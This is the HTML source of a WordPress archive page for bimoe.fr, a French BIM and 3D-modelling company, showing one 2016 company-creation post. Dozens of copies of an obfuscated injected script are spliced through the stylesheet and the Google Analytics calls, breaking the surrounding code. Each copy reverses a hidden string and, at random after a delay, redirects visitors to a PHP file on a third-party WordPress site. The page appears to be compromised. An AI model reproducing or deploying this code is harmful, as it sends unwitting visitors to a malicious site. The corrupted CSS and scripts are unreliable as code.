    bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 25px;
    background-color: rgba(0,0,0,0.7);
}

.flex-caption h3 {
font-size: 20px;
margin-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 0px;
}

.navbar-header {
height: 100px;
}

header .navbar-nav > li {
 padding-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 0px; 
 padding-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 0px; 
}

#organigramme .row {
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 10px;
}

#organigramme .phase {
  height: 65px;
padding-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 15px;
}

#organigramme .doublephase {
  height: 115px;
}

#organigramme h3 {
  margin: 0px;
}

#organigramme a {
color: #ffffff;
font-size: 15px;
}

#organigramme .phase1  {
background-color: #ecf0f1;
}

#organigramme .phase1 > a {
  color: #000000;
}

#organigramme .phase2 {
  background-color: #bdc3c7;
}

#organigramme .phase3 {
  background-color: #e67e22;
}

#organigramme .phase4 {
  background-color: #3498db;
}

#organigramme .phase5 {
  background-color: #27ae60;
}

div.moduletable:nth-child(1) h3 {
-webkit-background-clip: border-box;
-webkit-background-origin: padding-box;
-webkit-background-size: au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to;
background-attachment: scroll;
background-clip: border-box;
background-color: #27ae60;
background-origin: padding-box;
background-size: au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to;
color: rgb(255, 255, 255);
display: block;
font-size: 15px;
font-weight: normal;
height: 42px;
line-height: 36px;
margin: 0;
outline-color: rgb(255, 255, 255);
outline-style: none;
outline-width: 0px;
padding: 0;
text-align: center;
text-rendering: optimizelegibility;
}

.cus<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom {
	border-left: 2px solid #27ae60;
	border-right: 2px solid #27ae60;
	border-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 2px solid #27ae60;
}

div.moduletable ul {
	margin: 0;
	padding: 0;
	color: #27ae60;
	display: block;
	font-family: 'Open Sans';
	font-size: 12px;
	line-height: normal;
	list-style-type: none
	outline-color: #27ae60;
	outline-style: none;
	outline-width: 0px;
}

div.moduletable ul li {
	border-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-color: #27ae60;
	border-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-style: none;
	border-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-width: 0px;
	color: rgb(90, 92, 96);
	display: list-item;
	font-size: 12px;
	outline-color: #27ae60;
	outline-style: none;
	outline-width: 0px;
	padding-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 11px;
	padding-left: 11px;
	padding-right: 11px;
	padding-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 11px;
	text-align: left;
}

div.moduletable ul li .fa {
	color: #27ae60;
}

.circle-info, .circle-info-half {
color: #ffffff;
}

.circliful {
margin: 0 au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to;
}

.btn-success {
background: #27ae60;
}

.btn-success:hover {
background: #95a5a6;
}

#inner-headline {
background-color: #898989;
}

#inner-headline .row {
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 0px;
}

.breadcrumb {
background-color: #898989 !important;
}

#inner-headline ul.breadcrumb {
	margin:0px 0 0;
}

#inner-headline ul.breadcrumb li i{
	color:#fff;
}

#inner-headline ul.breadcrumb li a {
	color:#fff;
}

#inner-headline ul.breadcrumb li+li::before {
	color:#fff;
}

header .nav .caret{
   border-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-color: #252525;    
   border-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top-color: #252525;
}

#content {
padding: 20px 0 10px 0;
}

footer {
padding: 20px 0 0 0;
}

#sub-footer {
padding-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 0px;
margin: 0px 0 0 0;
}

#inner-headline ul.breadcrumb li {
font-size: 15px;
}

#featured .flexslider {
margin: 0px 0 0px;
}

section.callaction {
background-color: #fff;
padding: 0px 0 0 0;
}

.cta-text {
margin-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 0px;
}

.cta-text h3 span {
color: #898989;
}

.widget {
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 40px;
}

.navbar-brand {
margin-<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 15px;
}

#timeline ul li:nth-child(5) > div h3.timeline-date {
color: #27ae60;
}

#timeline ul li:nth-child(5) > div .timeline-text {
font-weight: bold;
color: #27ae60;
}

#featured {
background-color: #898989;
}

#featured .container .row {
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 0;
}

.carousel-indica<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors li {
border:1px solid #494949;
}

.carousel-indica<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors .active {
background-color:#fff;
margin-right: 4px;
}

.carousel-control.left {
background-image:-webkit-linear-gradient(left,color-s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top(rgba(0,0,0,.0002) 0),color-s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top(rgba(0,0,0,.0001) 100%));
background-image:linear-gradient(<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to right,rgba(0,0,0,.0002) 0,rgba(0,0,0,.0001) 100%);
background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#01000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
background-image:-webkit-linear-gradient(left,color-s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top(rgba(0,0,0,.0001) 0),color-s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top(rgba(0,0,0,.0002) 100%));
background-image:linear-gradient(<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.0002) 100%);
background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#01000000', GradientType=1);
}

.carousel-control {
opacity: .75;
filter: alpha(opacity=75);
text-shadow: 0px 2px 4px rgba(0,0,0,0.7);
}

.carousel-control:hover,.carousel-control:focus {
opacity: .9;
filter: alpha(opacity=90);
}

.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left {
left:35%;
}

.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right {
right:35%;
}

.dropdown-menu li:hover, .dropdown-menu li a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover {
background-color:#27ae60 !important;
}

.navbar-collapse {
max-height: none;
}

.item-thumbs {
height: 250px;
max-width: 290px;
}

h3.sous-titre, h4.sous-titre {
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 5px;
}

#timeline ul li:nth-child(odd) > div .timeline-text{        margin-right: 0px;
}

#timeline ul li .timeline-text {
width: 80%;
margin-left: 0px;
}

#timeline .timeline-date{
margin-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 5px;
}
</style>
<link id="template-colors" href="https://www.bimoe.fr/wp-content/themes/moderna/css/colors/yellow.css" rel="stylesheet" />
</head>
<body class="archive author author-oeecentre author-2 body">
		
<div id="wrapper">
	<!-- start header -->
	<header>
        <div class="navbar navbar-default navbar-static-top">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
					
										
								<a class="navbar-brand" href="https://www.bimoe.fr/"><img src="https://www.bimoe.fr/wp-content/uploads/2018/05/Logo-bimOe-Site.jpg" alt="" /></a>
								
                </div>
                <div class="navbar-collapse collapse ">
                    <ul id="menu-horizontal" class="nav navbar-nav"><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1628"><a title="Accueil" href="https://www.bimoe.fr/">Accueil</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="La Société" href="https://www.bimoe.fr/la-societe/">La Société</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1629 dropdown"><a title="Nos Métiers" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Nos Métiers <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a title="BIM &#038; Synthèse" href="https://www.bimoe.fr/nos-metiers/bim-et-synthese/">BIM &#038; Synthèse</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631"><a title="Rendus 3D" href="https://www.bimoe.fr/nos-metiers/rendus-3d/">Rendus 3D</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a title="Modélisation 3D" href="https://www.bimoe.fr/nos-metiers/modelisation-3d/">Modélisation 3D</a></li>
</ul>
</li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a title="Nos Références" href="https://www.bimoe.fr/nos-references/">Nos Références</a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a title="Nous Recrutons !" href="https://www.bimoe.fr/nous-recrutons/">Nous Recrutons !</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a title="Contact" href="https://www.bimoe.fr/contact/">Contact</a></li>
</ul>	
                </div>
            </div>
        </div>
	</header>
	<!-- end header --><section id="inner-headline">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<ul class="breadcrumb"><li><a href="https://www.bimoe.fr"><i class="fa fa-home"></i></a></li> <span class="bread_arrow">/ </span><span class="current_crumb">Archives</span></ul>				</div>
			</div>	
		</div>
</section>	
<section id="content">
	<div class="container">
	<div class="row">
		
			<div class="col-lg-8">

		
										<article id="post-919" class="post-919 post type-post status-publish format-standard hentry category-timeline">
		<div class="post-image">
			<div class="post-heading">
				<h3><a href="https://www.bimoe.fr/2016-creation-de-bimoe/">2016 &#8211; Création de bimOe SARL</a></h3>
			</div>
				</div>

			<p>Création de bimOe SARL</p>


	
		<div class="bottom-article">
			<ul class="meta-post">
				<li><i class="fa fa-calendar"></i>janvier 17, 2016</li>
				<li><i class="fa fa-user"></i> <a href="https://www.bimoe.fr/author/oeecentre/" title="Articles par Christelle BARTHELEMY" rel="author">Christelle BARTHELEMY</a></li>
				<li><i class="fa fa-comments"></i><a href="https://www.bimoe.fr/2016-creation-de-bimoe/#respond">0 Comment</a></li>
			</ul>
			<a href="https://www.bimoe.fr/2016-creation-de-bimoe/" class="pull-right">Continue reading <i class="icon-angle-right"></i></a>
		</div>
		</article><!-- #post -->			
						<div class="pagination-1-container">
						</div>
					
	</div>
				<div class="col-lg-4">   
	<aside class="right-sidebar">
    	
	</aside>
</div>
			</div>
	</div>
</section>
<!-- FOOTER -->
	<footer>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6">
							</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget widget_nav_menu"><h5 class="widgetheading">Plan du site</h5><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1624"><a href="https://www.bimoe.fr/">Accueil</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://www.bimoe.fr/la-societe/">La Société</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://www.bimoe.fr/nos-metiers/">Nos Métiers</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://www.bimoe.fr/nos-references/">Nos Références</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.bimoe.fr/nous-recrutons/">Nous Recrutons !</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.bimoe.fr/contact/">Contact</a></li>
<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://www.bimoe.fr/mentions-legales/">Mentions Légales</a></li>
</ul></div></div>			</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget widget_search"><h5 class="widgetheading">Chercher</h5><form class="form-search" action="https://www.bimoe.fr">
		<input type="text" name="s" id="s" placeholder="Search ..." class="form-control" />		
</form>

</div>			</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
							</div>
		</div>
	</div>
	<div id="sub-footer">
		<div class="container">
			<div class="row">
				<div class="col-lg-6">
					<div class="copyright">
						<p>
							<span>© Moderna 2017_2022 - All rights reserved - By FF / bimOe / Kinoa.com / Bootstraptaste</span>
						</p>
					</div>
				</div>
				<div class="col-lg-6">
				
				
				</div>
			</div>
		</div>
	</div>
	</footer>
</div>
<a href="#" class="scrollup"><i class="fa fa-angle-up active"></i></a>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55245661-1', 'au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105994911-1', 'au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to');
  ga('send', 'pageview');

</script><script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"https:\/\/www.bimoe.fr\/nos-metiers\/":[0,0,""]},"siteURL":"https:\/\/www.bimoe.fr","siteURLq":"https:\/\/www.bimoe.fr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.3' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/jquery.easing.1.3.js?ver=1.3.0' id='easing-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/bootstrap.min.js?ver=1.4.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/jquery.fancybox.pack.js?ver=1.9.2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/jquery.fancybox-media.js?ver=2.2.0' id='fancybox-media-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/google-code-prettify/prettify.js?ver=1.4.8' id='prettify-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/portfolio/jquery.quicksand.js?ver=1.9.2' id='quicksand-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/portfolio/setting.js?ver=1.9.2' id='portfolio-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/jquery.flexslider.js?ver=1.9.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/animate.js?ver=1.9.2' id='animate-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/verify.js?ver=1.0' id='verify-js'></script>
<script type='text/javascript' src='https://www.bimoe.fr/wp-content/themes/moderna/js/custom.js?ver=1.0.0' id='custom-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyDuhsE9Bz8kgEOMCbOlR_-vn9CRoqCm-JE&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=fr&#038;ver=6.0.11' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
